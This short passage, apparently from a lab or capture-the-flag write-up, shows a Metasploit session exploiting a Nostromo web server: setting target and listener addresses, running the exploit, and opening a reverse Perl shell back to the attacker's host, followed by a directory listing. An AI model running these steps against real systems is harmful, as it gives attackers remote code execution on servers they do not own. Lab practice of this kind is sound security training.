 msf6 exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.129.3.17
RHOSTS ⇒ 10.129.3.17
msf6 exploit(multi/http/nostromo_code_exec) > set LHOST 10.10.14.156
LHOST ⇒ 10.10.14.156
msf6 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.156:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.156:4444 → 10.129.3.17:58116) at 2025-07-27 09:36:35 -0400
ls
2to3-2.7
VGAuthService
Send Message
[
aa-enabled
aa-exec
addpart
apropos
apt